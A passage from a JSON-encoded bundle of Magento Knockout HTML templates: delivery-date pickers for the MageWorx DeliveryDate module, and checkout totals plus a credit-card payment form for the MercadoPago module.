outereach=\"dates\">\n        <div class=\"delivery-date-cell\">\n            <input\n                name=\"delivery_day_selector\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: date,\n                        type: 'radio'\n            \">\n                <label text=\"date_formatted\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\"\n        data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    value: value,\n    options: options,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsCaption: caption\n\">\n</select>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        value: value,\n        name: inputName,\n        id: uid,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n<div data-bind=\"if: dates() && disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <!-- ko if: $parent.value() == $data.date -->\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n<div data-bind=\"if: dates() && !disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    },\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    }\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/flatpicker.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"mw-dd-date-formatted\" data-bind=\"text: formattedValue\"></div>\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"\n       afterRender=\"initFlatPicker\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_info_form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper delivery-date-fieldset-wrapper\"\n     id=\"delivery-date-container\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <span class=\"edit-link\" css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                        <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </span>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <div role=\"group\"\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                id=\"delivery-datetime-container\"\n             each=\"data: elems, as: 'element'\" render=\"\"></div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/empty.html":"<render args=\"elementTmpl\"></render>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/button.html":"<div class=\"delivery-date-submit-button-wrapper\">\n    <button type=\"button\"\n            css=\"buttonClasses\"\n            click=\"action\"\n            disable=\"disabled\"\n            attr=\"'data-index': index\">\n        <span text=\"title\"></span>\n    </button>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time/select.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    },\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"/>\n","MageWorx_DeliveryDate/template/catalog/product/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                ></path>\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                ></path>\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MageWorx_DeliveryDate/template/catalog/product/configurable/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                ></path>\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                ></path>\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MercadoPago_AdbPayment/template/cart/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/checkout/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost \">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/checkout/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() === true -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\" data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\" data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items ccard payment-mercadopago field-to-pay' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <!--ko if: $parent.getIcons(item.value) -->\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                            'src': $parent.getIcons(item.value).url,\n                            'alt': item.value,\n                            'width': $parent.getIcons(item.value).width,\n                            'height': $parent.getIcons(item.value).height,\n                            'class': 'card_' + $parent.getIcons(item.value).code\n                        }\" />\n                </li>\n                <!--/ko-->\n                <!--/ko-->\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"form-pay\">\n        <div class=\"field-to-pay\">\n            <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                <div class=\"field mercadopago-input-group type\">\n                    <div class=\"control\">\n                        <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                attr: {\n                                    id: getCode() + '_type',\n                                    'data-container': getCode() + '-cc-type'\n                                },\n                                value: mpCardType\">\n                        </input>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group number required mp-iframe-card\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_cc_number\">\n                        </div>\n                        <span class=\"field-tooltip toggle\">\n                            <ul class=\"credit-card-types\">\n                                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                <li class=\"item _hidden\" data-bind=\"css: {\n                                                       _active: $parent.mpSelectedCardType() == item.value,\n                                                       _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                       } \">\n                                    <!--ko if: $parent.getIcons(item.value) -->\n                                    <img data-bind=\"attr: {\n                                        'src': $parent.getIcons(item.value).url,\n                                        'alt': item.type,\n                                        'width': $parent.getIcons(item.value).width,\n                                        'height': $parent.getIcons(item.value).height\n                                        }\">\n                                    <!--/ko-->\n                                </li>\n                                <!--/ko-->\n                            </ul>\n                        </span>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group cvv required\"\n                    data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                            <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_cc_cid\">\n                        </div>\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group date required\"\n                    data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                    <div class=\"control-group\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field mercadopago-input-group month\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_month\">\n                                    </div>\n                                </div>\n                            </div>\n                            <div class=\"field mercadopago-input-group year\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_yr\">\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder fullname required\">\n                    <div class=\"control\">\n                        <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'cc-name',\n                                        id: getCode() + '_cardholder_name',\n                                        title: $t('Card holder full name'),\n                                        placeholder: $t('Card holder full name'),\n                                        'data-container': getCode() + '-cc-cardholder-name',\n                                        'data-validate': JSON.stringify({'required':true})\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpCardHolderName,\n                                    valueUpdate: 'keyup'\">\n                        </input>\n                        <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <!-- ko if: installmentWasCalculated() === true -->\n                <div class=\"field mercadopago-input-group installments\">\n                    <div class=\"control\">\n                        <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_installments',\n                                        'data-container': getCode() + '-installments',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: mpCardInstallment\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                    <!-- ko if: installmentTextInfo() === true -->\n                    <article class=\"mp-tax-info\">\n                        <!-- ko if: installmentTextCFT() !== null -->\n                        <span data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></span>\n                        <!-- /ko -->\n                        <!-- ko if: installmentTextTNA() !== null -->\n                        <span data-bind=\"text: installmentTextTNA, css: 'text-tna'\"></span>\n                        <!-- /ko -->\n                        <!-- ko if: installmentTextTEA() !== null -->\n                        <span data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></span>\n                        <!-- /ko -->\n                        <span>\n                            .&nbsp;<span data-bind=\"text: $t('Fixed rate'), css: 'text-fixed-rate'\"></span>.\n                        </span>\n                    </article>\n                    <!-- /ko -->\n                </div>\n                <!-- /ko -->\n            </div>\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field choice\">\n                <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                    data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/cc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"ccForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                